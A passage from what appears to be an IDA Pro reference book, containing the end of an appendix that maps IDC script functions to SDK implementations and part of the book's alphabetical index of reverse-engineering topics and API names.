SetRegEx splitSRarea1(ea, str2reg(reg), value, tag, false);
SetRegValue regval_t r;
if (is_reg_integer(name))
r.ival = (unsigned int)VarLong(value);
else
memcpy(r.fval, VarFloat(value), 12);
set_reg_val(name, &r);
SetRemoteDebugger set_remote_debugger(hostname, password, portnum);
SetSegAddressing set_segm_addressing(get_seg(ea), use32);
SetSegBounds if (get_seg(ea))
set_segm_end(ea, endea, flags);
set_segm_end(ea, startea, flags);
SetSegClass set_segm_class(get_seg(ea), class);
SetSegDefReg SetDefaultRegisterValue(get_seg(ea), str2reg(reg), value);
SetSegmentAttr segment_t *s = get_seg(segea);
internal_set_attr(s, attr, value);
s->update();
SetSegmentType //macro, see SetSegmentAttr
SetSelector set_selector(sel, value);
SetShortPrm if (offset >= 13 && offset <= 190)
*(short*)(offset + (char*)&inf) = value;
IDC Function SDK Implementation

604 Appendix B
SetSpDiff add_user_stkpnt(ea, delta);
SetStatus setStat(status);
SetStrucComment set_struc_cmt(id, cmt, repeatable);
SetStrucIdx set_struc_idx(get_struc(id), index);
SetStrucName set_struc_name(id, name);
SetTargetAssembler set_target_assembler(asmidx);
SetType apply_cdecl(ea, type)
if (get_aflags(ea) & AFL_TILCMT)
set_ti(ea, "", NULL);
SetXML set_xml(path, name, value);
Sleep qsleep(milliseconds);
StartDebugger start_process(path, args, sdir);
StepInto step_into();
StepOver step_over();
StepUntilRet step_until_ret();
StopDebugger exit_process();
StringStp //macro, see SetCharPrm
Tabs //macro, see SetCharPrm
TakeMemorySnapshot take_memory_snapshot(only_loader_segs);
TailDepth //macro, see SetLongPrm
Til2Idb return til2idb(idx, type_name);
Voids //macro, see SetCharPrm
Wait autoWait();
Warning warning(format, ...);
Word return get_full_word(ea);
XrefShow //macro, see SetCharPrm
XrefType Returns value of an internal global variable
____ //*** undocumented function (four underscores)
//returns database creation timestamp
return RootNode.altval(RIDX_ALT_CTIME);
_call //*** undocumented function
//uint32_t _call(uint32_t (*f)())
//f is a pointer in IDA’s (NOT the database’s) address space
return (*f)();
_lpoke //*** undocumented function
//uint32_t _lpoke(uint32_t *addr, uint32_t val)
//addr is an address in IDA’s (NOT the database’s) address
//space. This modifies IDA’s address space NOT the database’s
uint32_t old = *addr;
*addr = val;
return old;
_peek //*** undocumented function
//uint8_t *_peek(uint8_t *addr)
//addr is in IDA’s address space
return *addr;
IDC Function SDK Implementation

IDC/SDK Cross-Reference 605
_poke //*** undocumented function
//uint8_t _lpoke(uint8_t *addr, uint8_t val)
//addr is an address in IDA’s (NOT the database’s) address
//space. This modifies IDA’s address space NOT the database’s
uint8_t old = *addr;
*addr = val;
return old;
_time //*** undocumented function
return _time64(NULL);
add_dref add_dref(From, To, drefType);
atoa ea2str(ea, buf, sizeof(buf));
return qstrdup(buf);
atol return atol(str);
byteValue //macro
del_dref del_dref(From, To);
delattr VarDelAttr(self, attr);
fclose qfclose(handle);
fgetc return qfgetc(handle);
filelength return efilelength(handle);
fopen return qfopen(file, mode);
form //deprecated, see sprintf
fprintf qfprintf(handle, format, ...);
fputc qfputc(byte, handle);
fseek qfseek(handle, offset, origin);
ftell return qftell(handle);
get_field_ea Too complex to summarize
get_nsec_stamp return get_nsec_stamp();
getattr idc_value_t res;
VarGetAttr(self, attr, &res);
return res;
hasattr return VarGetAttr(self, attr, NULL) == 0;
hasName //macro
hasValue //macro
isBin0 //macro
isBin1 //macro
isChar0 //macro
isChar1 //macro
isCode //macro
isData //macro
isDec0 //macro
isDec1 //macro
isDefArg0 //macro
isDefArg1 //macro
isEnum0 //macro
isEnum1 //macro
IDC Function SDK Implementation

606 Appendix B
isExtra //macro
isFlow //macro
isFop0 //macro
isFop1 //macro
isHead //macro
isHex0 //macro
isHex1 //macro
isLoaded //macro
isOct0 //macro
isOct1 //macro
isOff0 //macro
isOff1 //macro
isRef //macro
isSeg0 //macro
isSeg1 //macro
isStkvar0 //macro
isStkvar1 //macro
isStroff0 //macro
isStroff1 //macro
isTail //macro
isUnknown //macro
isVar //macro
lastattr return qstrdup(VarLastAttr(self));
loadfile linput_t *li = make_linput(handle);
file2base(li, pos, ea, ea + size, false);
unmake_linput(li);
ltoa Calls internal conversion routine
mkdir return qmkdir(dirname, mode);
nextattr return qstrdup(VarNextAttr(self, attr));
ord return str[0];
prevattr return qstrdup(VarPrevAttr(self, attr));
print qstring qs;
VarPrint(&qs, arg);
msg("%s\n", qs.c_str());
readlong unsigned int res;
freadbytes(handle, &res, 4, mostfirst);
return res;
readshort unsigned short res;
freadbytes(handle, &res, 2, mostfirst);
return res;
readstr qfgets(buf, sizeof(buf), handle);
return qstrdup(buf);
rename return rename(oldname, newname);
rotate_left return rotate_left(value, count, nbits, offset);
savefile base2file(handle, pos, ea, ea + size);
IDC Function SDK Implementation

IDC/SDK Cross-Reference 607
set_start_cs //macro, see SetLongPrm
set_start_ip //macro, see SetLongPrm
setattr return VarSetAttr(self, attr, value) == 0;
sizeof type_t *t = internal_type_from_idc_typeinfo(type);
return get_type_size(idati, t);
sprintf qstring buf;
buf.sprnt(format, ...);
return qstrdup(buf.c_str());
strfill qstring s;
s.resize(len + 1, &chr);
return new qstring(s);
strlen return strlen(str);
strstr return strstr(str, substr);
substr Calls internal slice routine
trim return new qstring(string.c_str());
unlink return _unlink(filename);
writelong fwritebytes(handle, &dword, 4, mostfirst);
writeshort fwritebytes(handle, &word, 2, mostfirst);
writestr qfputs(str, handle);
xtol return strtoul(str, NULL, 16);
IDC Function SDK Implementation

INDEX
Special Characters & Numbers
#define statements, 257
#hint text# element, 338
#ifdef block, 258
#ifdef/#else block, 258
$ idc_array, 301, 331
$ prefix, 297
$HOME/.idapro/ida.key, 192
$HOME/.idapro/ida.reg file, 44, 207
* (asterisk key), 144
: (colon) hotkey, 107
; (semicolon) hotkey, 107
{ } (bracing) syntax, 254
>> (right-shift operator), 253, 458
1 byte of storage (db), 97
2 bytes of storage (dw), 97
4 bytes of storage (dd), 97
8-byte doubles, 136
32-bit version, vs. 64-bit version, 38
64-bit version, vs. 32-bit version, 38
A
A hotkey, 122
-A option, 197
-a option, 218
A suffix, ASCII strings, 447
-a switch, 71
Abort command, 205
absolute jumps, 436–437
accept_file function, 359, 362,
365, 367
ACCEPT_FIRST flag, 359
accept_simpleton_file function,
362, 367
accept_simpleton_loader function, 362
access specifiers, IDC, 256
Actions box, Breakpoint Settings
dialog, 526
activation records, 65, 83
ActiveSync, 517
Add Breakpoint option, 463, 523
Add standard structure button, Create
Structure/Union dialog,
143, 152
Add Watch option, 529–530
add_auto_stkpnt2 function, 392, 394
add_entry function, 364
add_segm functions, 308
add_segm_ex function, 308
add_struc function, 307
add_struc_member function, 307
add_til functions, 367
add_til2 function, 367
AddBpt function, 531, 554
AddBptEx function, 531
AddEntryPoint function, 357
AddHotkey function, 261
Address box, Breakpoint Settings
dialog, 524
Address field, Assemble Instruction
dialog, 240
AddressOfEntryPoint field, 351
ADDSEG_XXX values, 308
advanced mode toolbar, 53, 208
aiSee, GDL viewer, 193
AL register, 458
algorithmic analysis, 416
alias = register syntax, 105
alignment, 352
610 INDEX
All segments button, Memory snap-
shot confirmation dialog, 542
allins.hpp file, 235, 303
allmake.mak file, 289
allmake.unx file, 289
Allocate Heap Block option, Func-
tions menu, 471
Allocate Stack Block option, Func-
tions menu, 471
alphabetically sorting, in Functions
window, 82
ALT-B hotkey, 99
alternate display format, selecting, 96
ALT-F8 hotkey, 461
ALT-H hotkey, 207
ALT-K hotkey, 118
ALT-L (Anchor) command, 243
ALT-P hotkey, 230, 424
ALT-Q hotkey, 147
altset function, 300
altvals, 297
ALT-x method, 191
Amini, Pedram, 204
ana function, 391
ana.cpp file, 385
analysis.idc script, 197
analyzer, for processor modules,
385–390
analyzing
algorithms, 416
binary, for different platform, 455
Anchor (ALT-L) command, 243
android_server server component, 570
anterior and posterior lines, 108
anti-debugging
hiding debugger, 555–560
technique, 452–454
and x86emu emulation-oriented
de-obfuscation of binaries,
471–472
anti–dynamic analysis techniques,
449–454
detecting debuggers, 452–453
detecting instrumentation,
451–452
detecting virtualization, 449–451
preventing debugging, 453–454
antipiracy techniques, 32
anti–reverse engineering techniques,
433–434
anti–static analysis techniques,
434–449
disassembly desynchronization,
434–437
dynamically computed target
addresses, 437–444
imported function obfuscation,
444–448
targeted attacks on analysis tools,
448–449
Apache web server, 23
API (Application Programming Inter-
face), 289–314
header files, 290–294
iteration techniques using,
310–314
netnodes, 294–301
creating, 295–297
data storage in, 297–301
deleting, 301
SDK datatypes, 302–303
SDK functions, 304–309
App TRK, 517
Appcall feature, for Bochs, 578–580
Appcall variable, 579
Append Function Tail option, 115
Application option, debugger pro-
cess options dialog, 571
Application Programming Interface.
See API
Apply new signature option, Signa-
tures window, 75
AR_LONG constant, 260
AR_STR constant, 260
ar2idt.exe parser, 231
architectures
of processor modules, 409–411
RISC-style, 387
archive files, 155
area control block, 310
area_t (area.hpp), datatypes for SDK,
291, 293, 302
areacb_t class, 310
areacb_t variables, 310
area.hpp, 291, 310
arg_ prefix, 95
argc, 422, 425
argv, 422, 425
arithmetic instructions, simple, 11
ARM code, 410
INDEX 611
armlinux_server server component, 570
array access operations, 135, 172
array elements
accessing, 131
selecting size for, 125
Array option, 125
array tag parameter, 298
Array-creation dialog, 124–125
array-manipulation functions,
259–260
arrays, 130–135
attributes for, 124–126
globally allocated arrays, 131–132
globally allocated structures, 137
heap-allocated arrays, 134–135
heap-allocated structures, 138–140
stack-allocated arrays, 132–134
stack-allocated structures, 138
structure member access, 135–137
of structures, 140–141
arrows window, IDA text view, 65
asc_ prefix, 123
ASCII characters, 121, 447
Ascii column, PDF Objects
window, 510
ASCII dump, searching, 99
ASCII printable characters, 27
ASCII String Style option, Option
menu, 122
ASCII strings, 447
ash variable, 292, 399
asize_t get_struc_size function, 307
AskFile function, 263, 265
askfile_c function, 305
AskStr function, 263
askstr function, 305
AskUsingForm_c dialogs, 340
AskUsingForm_c function, 305,
337–338, 341
AskXXX functions, 263, 292
askXXX interface functions, 334
AskYN function, 263
askyn_c function, 305
ASM files, generating, 242–243
asm_t struct, 380, 399, 402
asms
data member, 402
field, 402
ASPack program, 441
ASProtect program, 441
Assemble dialog, 239–241
Assemble Instruction dialog, 240
Assemble option, Patch Program
menu, 239
assembler tool, 4
assembly language call statement, 164
assembly languages, 4
Assume GCC v3.x names
checkbox, 163
asterisk key (*), 144
asynchronous communications, 504
asynchronous interaction, 536–537
Asynchronous Sockets techniques,
Windows, 504
AT&T assembly syntax, 9
atoll function, 264
Attach option, Debugger menu, 514,
518, 573
Attach to Process option, Debugger
menu, 516, 574
attributes
for arrays, 124–126
for functions, 115–118
auto comments, 233
Auto comments option, 110
auto keyword, IDC, 252
Autogenerated name option, for
named locations, 104
autogenerated names
in Names window, 104
prefixes for, 73
auto.hpp, for API, 291
B
B (button) field, 339
-B option, 197
b parameter, 94, 160
Bachaalany, Elias, 574
backdoor-style communications
channels, 450
backward navigation button, 83
Bad instruction <BAD> marks option,
110–111
bar function, 106
base address, of array, 131
BaseClass, 158–159
basic blocks, 61–62, 176–177
basic mode toolbar, 53, 208
batch mode, 189, 196–198
612 INDEX
BDS (Binary Diffing Suite), 485
beginner mode, 206
big-endian, CUP, 10
bin directory
FLAIR tools, 217
for SDK, 287
binaries
OS X Mach-O, 24
searches, 493
statically linked, 178
used in first-generation
languages, 4
Binary Diffing Suite (BDS), 485
binary executable files, 18, 434
Binary File Descriptor library
(libbfd), 24
Binary File entry, 45–46
binary file obfuscation, 19
binary files, 347–375
alternative loaders, 372–373
analysis of unknown files, 348–349
loader for, 47–48
loader modules for
overview, 358
pcap loader, 366–372
simpleton loader, 361–366
writing using SDK, 358–360
manually loading Windows PE file,
349–357
scripted loaders, 373–375
binary form, plug-ins, 500
Binary Search dialog, 99
binary searches, of database, 99–100
BINARY_ADD byte code instruction, 379
BinDiff, 485
BinNavi, 280
binutils tool suite, GNU, 24
block statement, 160
blocking operation, 286
blocks, in disassembly window, 64
Bochs, 574–580
Appcall feature for, 578–580
disk image mode for, 577
IDB mode for, 575–576
PE mode for, 576–577
Bochs configuration dialog, 575
Bochs control module, 576
bochsrc file, 577
Borland
code, 419
tools, 404
Borland’s Turbo Assembler
(TASM), 9
Borland-style make files, 289
BOUNDS problem, Problems
Window, 77
BP based frame attribute,
117–118, 424
BP equals to SP attribute, 118
bpt_NtContinue function, 567–568
bracing ({ }) syntax, 254
branches, 171
Break checkbox, Breakpoint Settings
dialog, 526
break statement, 279
Breakpoint List option, Debugger
menu, 523
breakpoint manipulation tools, 519
Breakpoint Settings dialog, 523–526
breakpoints, in debugger, 522–526
bss section, 68, 356
B-tree–style database, 49
buffer array, 94
Bug Reports forum, Hex-Rays bulle-
tin board, 58
bugs, reporting, 58
BugScam scripts, 481
build scripts, 461
BUILDING.txt file, 503
bulletin boards, Hex-Rays, 58
bundled graphing applications, 176
Burneye ELF encryption tool, 442,
455–459, 465, 467
button (B) field, 339
bximage tool, 577
byte code, 4, 379
Byte function, 262
byte_patched notification message, 322
bytes.hpp file, 291, 399
C
C enum, Enums window, 70
C hotkey, 48, 120
C notation, 130
-c option, 197
INDEX 613
c parameter, 94
C_HEADER_PATH option, 203
C_PREDEFINED_MACROS option, 203
C++, 156–166
calling conventions, 88
inheritance relationships, 164–165
name mangling in, 162–163
object life cycle in, 160–161
reverse engineering references,
165–166
RTTI, 163–164
this pointer in, 156–157
virtual functions and vtables,
157–160
c++filt utility, 25–26
calculator program, Windows, 25
call esi instruction, 492
call flow type, 62, 171
call graphs, 178–180
call instructions, 112, 272, 456,
467, 480
Call Stack dialog, 529
call statement, 437
call_vfunc function, 159
call-by-reference, 255
call-by-value, 255
callflow function, 171
calling conventions
compiler differences for, 430–432
for stack frames, 85–89
call-style cross-references, 171
callui function, 305
canned search features, 98
canonical feature (CF), 381
Capture the Flag
binary, DEFCON, 278
network, DEFCON, 496
Case-sensitive option, 99–100
case-sensitive searches, 100, 493
catalog, of named constants, 112–113
cdecl calling convention, 85–86, 129
cdecl functions, 116
_cdecl modifier, 85
CF (canonical feature), 381
CF_CALL flag, 381
CF_CHGn flag, 381
CF_STOP flag, 381
CF_USEn flag, 381
cfg directory, 39
Change Byte menu option, Patch
Program, 238
Change Color button, color selection
dialog, 208
Change exception definition, Excep-
tion Handling dialog, 564
Change segment attributes dialog, 543
Change Stack Pointer option, 118
Character terminated strings, 122
Characteristics field, 357
charset function, 300
charval function, 297, 300
charval interface, 300
CheckBptfunction, 531–532
choose function, 305, 334
Choose project to attach to dialog, 515
choose2 dialog, 337
choose2 function, 305, 334, 336, 566
chooser dialog, 335
chunked functions, 114–115, 272
CL register, 431
Clampi trojan, 442
class constructor, 160
.class file, 472
Class Informer plug-in, 420, 506–508
class relationships, deducing
between, 165
click-and-drag operation, 119
C-like pseudocode, 500
closing, IDA database files, 51–52
cmd variable, 385, 394
cmd.Operands array, 387, 390
cnbits field, 385
code
converting to data, 119–120
display options for, 109–111
code argument, 339
code bytes, distinguishing from data
bytes, 48
CODE class, 308
code cross-references, 65, 168–169
Code option, 435
CODE XREF, 169
coding scheme, used in Names
window, 73
COFF libraries, 219
collabREate plug-in, 503–506
614 INDEX
Collapse Group button, 187
collapsed node demo, 187
collapsed structures, 146, 153–154
collapsing blocks, in disassembly
window, 64
Collect garbage option, 52
collisions, 221, 223
colon (:) hotkey, 107
color key, 54
color palettes, 192
color selection dialog, 208
coloring nodes, 186
colorized disassembly listings, 245
colors, customizing, 207–208
Colors command, 54
Columns menu option, Hex
window, 67
comma operator, 253
COMMAND function, 536
command history list, 40
command-line
arguments, 22
tools
Borland, 418, 426
Exports window, 68
IDA, 251
Segments window, 74
Comment directive, 232
comment member, for plug-ins, 317
comment.cmt file, 234–235
CommentEx function, 270
commenting
anterior and posterior lines, 108
augmenting information for, with
loadint, 233–235
auto, 233
function comments, 108
overview, 106
regular comments, 107
repeatable comments, 107–108
virtual repeatable, 108
comments option, 110
common operations bar, console user
interface, 190
compact_til function, 369
Compilation successful message, pars-
ing header files, 150
Compiler configuration dialog,
Option menu, 151
compiler differences, 415–432
alternative calling conventions,
430–432
debug vs. release binaries, 428–430
jump tables, 416–420
locating main, 421–428
RTTI implementations, 420
switch statements, 416–420
compiler validation, reasons for
disassembly, 7
compilers
GNU, 86, 136
utilizing stack frames, 83
compiling functions, 89
computer licenses, 33
concrete_class object, 164
Condition field, Breakpoint Settings
dialog, 525
conditional branching, 11, 171
conditional breakpoints, 523
conditional jumps, 436–437
configuration dialog, Bochs, 575
configuration files, 39
configuring plug-ins, 330–331
connect function, 69, 127
console mode, 190–196
common features of, 190–191
specific features of
for Linux, 192–194
for OS X, 194–196
for Windows, 191
consoles
I/O library, 190
limitations of, 190
mouse server, Linux, 192
user interface, 190
constant index values, 137
constants, formatting options for, 112
CONTEXT record, 567
CONTEXT structure, 440, 472, 568
context-sensitive menus, 60, 102,
112, 501
Continue button, toolbar buttons, 521
Continue command, 521
Continue with Unpacked Base
option, 53
control flow graphs, 169, 178, 185
control module, Bochs, 576
converting data, to code (and vice
versa), 119–120
INDEX 615
Cooper, Jeremy, 193, 195
copyright notices, 218
CPU flag, 437, 520
CPU instructions
sets, 286
undocumented, 110
CPU registers, 440
cpu_data function, 394
crashes, restarting after, 52–53
CRC16 value, 220
crc16.cpp file, 220
Create as array option, 126
Create C File option, File menu, 500
Create EXE File command, 360, 365
Create EXE File option, File
menu, 542
create function, 296
Create function tails loader option,
Kernel Options, 115
Create name anyway option, for
named locations, 105
Create Segment command, 353
Create Structure/Union dialog,
143, 152
Create union checkbox, Create
Structure/Union dialog, 143
CREATE_BACKUPS option, 202
create_filename_cmt function, 363
create_func_frame function, 401
CreateArray function, 260, 301
createImportLabel function, 553–554
CreateNetnode function, 332
CreateThread function, 471
CRITICAL_SECTION object, 121
Cross References option, View
menu, 477
cross-references (xrefs), 168–176
code cross-references, 169–171
data cross-references, 171–173
display window, 174
enumerating, using API, 311–314
for function calls, 175–176
graphs for, 180–185
lists of, 173–175
navigational purposes, 81
subview, opening, 174
text, mousing over, 173
Cross-References tab, 172, 187
cryptographic library, OpenSSL,
215–216, 229
C-style strings, 71, 122
C-style union, 143
CTRL-B hotkey, 100
CTRL-ENTER hotkey, 83
CTRL-F1 hotkey, 203
CTRL-F4 hotkey, 191
CTRL-Q hotkey, 204
CTRL-T hotkey, 99
CTRL-X hotkey, 174
current instruction location, 386
current position indicator, 54
custom cross-reference graphs, 183
custom data
formats, 474
data types, 474
custom_ana code, 408
custom_emu code, 408
custom_mnem code, 408
custom_out code, 408
custom_outop code, 408
customizing, 201–210
colors, 207–208
configuration files, 201–207
toolbars, 208–210
cya instruction, 408
Cygwin environment, 17
D
D command, 144
D hotkey, 120, 122
d_out function, 394, 398, 401
dashed line break, 171
data
converting to code, 119–120
specifying sizes for, 121–122
data bytes, distinguishing from code
bytes, 48
data carousel, 121–122
DATA class, 308
data cross-references, 168
data displays, 55
Data Format menu, Hex window, 67
data storage, in netnodes, 297–301
data structures. See also datatypes
arrays, 130–135
IDA structures, 142–146
importing new, 149–151
and TIL files, 154–156
616 INDEX
data structures (continued)
using standard structures, 151–154
using structure templates, 146–149
DATA XREF, 169
database events, 321
Database Restore dialog, 52–53
data-flow analysis, 481
DataRescue, 32
datatype setup dialog, 121
datatypes. See also data structures
custom, 474
Hex-Rays, 501
for SDK, 302–303
toggling through, 122
db (1 byte of storage), 97
dbg_notification_t enum, 536
dbg_step_until_ret notification, 537
dbg_trace notification, 537
dbg.hpp, for API, 291
dd (4 bytes of storage), 97
dead listings, 79
debug binaries, vs. release binaries,
428–430
DEBUG flag, 330
debug registers, 440
debugger, 513–580
automating with plug-ins, 536–538
detecting, 452–453
displays, reasons for disassembly, 7
displays in, 518–521
handling exceptions with, 561–568
and IDA databases, 541–543
IdaStealth plug-in for, 560–561
instruction pointer warning, 549
launching, 514–518
preventing, 453–454
process control with, 521–530
breakpoints, 522–526
stack traces, 528–529
tracing, 526–528
watches, 529–530
process options dialog, 571–572
remote debugging with, 569–574
attaching to remote process,
573–574
exception handling during, 574
using Hex-Rays debugging
server, 570–573
using scripts and plug-ins
during, 574
selection dialog, 515–516
sessions, MyNav, 508
setup dialog, 545–546, 562–563, 574
scripting for, 530–535
using Bochs, 574–580
Appcall feature for, 578–580
disk image mode for, 577
IDB mode for, 575–576
PE mode for, 576–577
using with obfuscated code,
543–560
decryption and decompression
loops, 546–550
hiding debugger, 555–560
import table reconstruction,
550–555
launching process, 545–546
overview, 540–541
warning message, 518
Debugger menu
Attach option, 514, 518, 573
Attach to Process option, 516, 574
Breakpoint List option, 523
Debugger Options command, 562
Function Tracing option, 526
Instruction Tracing option, 526
Pause Process option, 516
Process Options command, 571
Refresh memory command, 579
Run option, 516
Run to Cursor option, 516
Select debugger option, 548
Stack Trace command, 528–529
Start Process option, 516, 518
Switch Debugger menu, 516
Take Memory Snapshot
command, 542
Terminate Process option, 517
Watch List option, 530
DECISION problem, Problems
Window, 77
declarations, in IDA text view, 65
decoding function, Burneye,
456–459, 465
decompiler editing options,
Hex-Rays, 501
decompilers, 5
dedicated frame pointer, 91
.def files, 403
INDEX 617
Default checkbox, Save Disassembly
Desktop dialog, 209
Default offset column, 136
DEFAULT_FILE_FILTER option, 206
DEFCON 18, Capture the Flag net-
work, 496
Deflate (Pack database) option, 52
DelBpt function, 531
deltas, 392
Demangled Names, Options
menu, 162
Denial of Service attack, 168
de-obfuscation of binaries, static,
454–472
script-oriented, 455–460
x86emu emulation-oriented,
460–472
and anti-debugging, 471–472
de-obfuscation using, 465–470
features of, 470–471
initialization of, 462
operation of, 463–465
de-obfuscation stub, 441–442, 446
destination buffer (dest), 273
destructor table, 492
destructors, 160–161
detecting
debuggers, 452–453
instrumentation, 451–452
virtualization, 449–451
DIF files, generating, 244
directory layout
overview, 38
for SDK, 287–289
sig directory, 39
til directory, 40
Directory option, debugger process
options dialog, 572
disassembler analysis tool, 454
disassembly, 3–14
anti–static analysis techniques,
434–437
first-generation languages, 4
fourth-generation languages, 4
how performed, 7–14
basic algorithm for, 8–9
linear sweep disassembly, 9–10
recursive descent disassembly,
11–14
overview, 5
reasons for, 6–7
second-generation languages, 4
theory of, 4
third-generation languages, 4
disassembly line display options, 109
disassembly line parts, 109
disassembly location, jumping to, 82
Disassembly tab
color selection dialog, 208
Options menu, 109
disassembly view
IDA desktop, 55
synchronizing with hex view, 67
disassembly window, 60–65
IDA graph view in, 61–64
IDA text view in, 64–65
disassembly window scroll bar, 82
disclosure, of vulnerability, 483
disclosure event, 483
discovery event, 483
disk image mode, for Bochs, 577
diskio.hpp file, 359, 362
dispatcher functions, 305
Display at startup checkbox, 44
Display Disassembly Line Parts sec-
tion, Disassembly tab, 110
display format, selecting, 96
Display Graphs option, 487
Display indexes option, 126
Display only defined strings option,
Strings window, 71
display options, disassembly line, 109
DISPLAY_COMMAND_LINE option, 204,
206, 251
DISPLAY_PATCH_SUBMENU option, 204, 206
displays, 59–77
context-sensitive menu actions in, 60
in debugger, 518–521
principal, 60–66
disassembly window, 60–65
Functions window, 66
Output window, 66
secondary, 66–70
Enums window, 70
Exports window, 68
Hex View window, 67–68
Imports window, 68–69
Structures window, 69
618 INDEX
displays (continued)
tertiary, 70–77
Function Calls window, 76
Names window, 72–74
Problems window, 76–77
Segments window, 74
Signatures window, 74–75
Strings window, 70–72
Type Libraries window, 75
and undo, 59
DisplayWelcome value, 44
diStorm utility, 28
divide-by-zero error, 440
DLL (Dynamic Link Library), 462
dll2idt.exe parser, 231
dnbits field, 385
Dfirst function, 268
DfirstB function, 268
Dnext function, 268
DnextB function, 268
Do not display this dialog box again
option, 207
Does not return attribute, 117
Don’t pack database option, 51
DON’T SAVE database option, 52
dos.ldw (MS-DOS EXE loader), 45
doStruct function, 369
DOT language, 176
dotty tool, 176
double word. See 4 bytes of
storage (dd)
double-click navigation, 80–81, 185
double-clicking
cross-reference address, 173
in Function Calls Window, 76
function chunks, 115
hexadecimal values, 81
listed scripts, 250
in Names window, 72
in Output window, 81
in Segments window, 74
strings, in Stings windows, 70
structure names, 146
symbol names, 175
download page, Hex-Rays, 499
DR0–3 registers, 523
DR0–7 registers, 523
dt_xxx values, 388
dummy names, 102, 104, 128, 214
Dump Embedded PE option, File
menu, 471
Dump option, File menu, 470
Dump Typeinfo to IDC File
command, 155
dumpbin utility, 25
dup2 function, 498
dw (2 bytes of storage), 97
Dword function, 262, 269, 456
dynamic analysis, of malware, 6
Dynamic Link Library (DLL), 462
dynamic linking, 22
dynamic memory allocation
function, 134
dynamic_cast operator, 163
dynamically computed target
addresses, anti–static analysis
techniques, 437–444
E
-e command-line argument, 28
e_lfanew field, 350
EAX register, 89, 94, 436,
439, 559–560
EBP (extended base pointer) register,
91, 439, 451
ebc.py, 411
ebx register, 552
Edit Breakpoint option, 523
Edit Exceptions button, Debugger
Setup dialog, 562
Edit menu, Plugins menu, 485, 508
editing imported functions, 230
EIP instruction pointer, 462
Element width attribute, 126
ELF binaries, 17
ELF encryption tool, Burneye,
455–458
ELF libraries, 219
ELF-specific parsing, 24
empty structure definition, 143
emu function, 390–391
emu.cpp file, 391
Emulate menu, Switch Thread
option, 471
emulation, advantage of over
debugging, 461
emulators, 390–394. See also x86emu
emulator, de-obfuscation of
binaries using
Enabled checkbox, Breakpoint Set-
tings dialog, 524
INDEX 619
EnableTracing function, 533
enabling line prefixes, 63
End address attribute, 116
ENTRY symbol, 575
entry.hpp, for API, 291
Enumerate Heap option, View
menu, 471
enumerated datatype, C enum, 70
enumerating
cross-references, 311–314
functions, 310
single stack frame, 490
structure members, 311
Enums window, 70
envp array, 422
epilogue, of functions, 85
Erdelyi, Gergely, 250, 280
error handling, in IDC language,
258–259
error messages, 258
error strings, 218
ESC key, 60, 82
ESI register, 457
ESP-based stack frame, 90–92
etc directory, for SDK, 288
event notification, for plug-ins,
321–322
exact matches binary searches, 493
exception confirmation dialog,
564–565
Exception Editing dialog, 563
exception handlers, 438–440, 472, 565
Exception Handling dialog, 564
exceptions
handling during remote
debugging, 574
handling with debugger, 561–568
Exceptions dialog, 562–563
exceptions.cfg file, 563, 574
EXE files, generating, 243–244
exec_request_t function, 286
execstack command, 38
executable files
Exports window, 68
using strings on, 28
executable statements, grouping, 83
execute_sync function, 286
execution
of plug-ins, 322–324
of scripts, 250–251
execution control commands, 522
execution traces, 526
exe.sig file, 421
_exit function, 422
Expand Struct Type option, Edit
menu, 145
expanding collapsed structures, 153
exploit-development, 6, 488–495
finding useful virtual addresses,
494–495
locating instruction sequences,
492–494
stack frame breakdown, 488–492
export entry, 231
export ordinal number, 68
Exports window, 68, 545
expressions, in IDC language, 253
expr.hpp file, 292, 331
extended base pointer (EBP) register,
91, 439, 451
extending IDC, with plug-ins,
331–333
extern keyword, 252
extern section, 477–478
external (global) symbols, 20
external mode graphs, 177
external-style graph, 176
extract_address function, 401
F
f argument, 129
f_LOADER type, 410
F2 hotkey, 523
F12 hotkey, 177
fake interrupt descriptor table, 462
Falliere, Nicolas, 453, 555–558
far addresses, 169
Far function attribute, 117
Fast Library Acquisition for Identi-
fication and Recognition
(FLAIR), 216–217, 583
Fast Library Identification and
Recognition Technology
(FLIRT) signatures. See
FLIRT signatures
fastcall calling convention, 157
fastcall convention for x86, 87–88
fastcall modifier, 88
fclose function, 265
620 INDEX
feature field, 381
FF_XXX constants, 307
fgetc function, 265
field names, 135
file classification, 16–20
file, 16–18
PE Tools, 18–19
PEiD, 19–20
File column, FLIRT signature
selection, 214
file command, 16
File dialog, 45
file extensions, 16
file loading, 45–48
File menu
Create C File option, 500
Create EXE File option, 542
Dump Embedded PE option, 471
Dump option, 470
Script File option, 554
File offset value, 239
File Open dialog, 44
File Save dialog, 365
FILE stream pointer, 365
FILE type, 359
file utility, 16–18, 218–219
FILE_EXTENSIONS option, 205–206
file2base function, 364–365
FileAlignment field, 352
FileAlignment value, 352
fileformatname parameter, 359,
362, 365
filelength function, 265
file-loading dialog, 358
FilemonClass class, 452
filename pattern, 205
FILEREG_PATCHABLE, 364
Find all occurrences checkbox, Text
Search dialog, 99
FindBinary function, 269, 493
FindCode function, 269, 272
FindData function, 269
FindText function, 269
FindWindow function, 452
FindXXX functions, 269
first_from function, 313
first_to function, 313
first-generation languages, 4
fix_proc utility, 404
fixed-length instructions, 9
fl_CF-type cross-references, 273
flag field, 385
flags field, for plug-ins, 317
flags field for loaders, 359
FLAIR (Fast Library Acquisition for
Identification and Recogni-
tion), 216–217, 583
flair directory, 216
flair57.zip version, 216
Flake, Halvar, 481
flat memory model, 117
FLIRT (Fast Library Identification
and Recognition Technol-
ogy) signatures, 211–225
applying, 212–216
creating signature files, 216–225
creating pattern files, 219–221
static libraries for, 217–219
overview, 212
startup signatures, 224–225
flowcharts, 177–178
flowchart-style graph, graph view, 55
flows, 62
Follow system keyboard layout option,
Preferences dialog, 196
Follow TCP Stream command, 496
-fomit-frame-pointer compiler
option, 91
Font command, 57
Font menu, 519
foo function, 12
foobar subroutine, 82
footer function, 401
fopen function, 265
for loops, 254
forking existing projects,
CollabREate, 505
form argument, 338
form parameter, 305
form function, 264
formal parameter names, 228
format strings, 305, 492
formatting
constants, options for, 112
global variables, as structures, 149
instruction operands, 112–113
stack-allocated structures, 148
formcb_t function, 339
INDEX 621
forward navigation button, 83
fourth-generation languages, 4
fprintf function, 265, 490–492
fpro.h, for API, 292
fputc function, 265
frame pointer, 84, 118
Frame pointer delta attribute, 117
frame.hpp, 292, 306
free_til function, 369
FreeBSD application, 213, 224,
422, 498
freeware versions, of IDA, 33
from address, in cross-references, 168
frregs field, 311
frsize field, 311
FS register, 439
full-line comments, 108
func_t (funcs.hpp), datatypes for SDK,
302, 308, 310
FuncItems generator, 283
funcs control block, 310
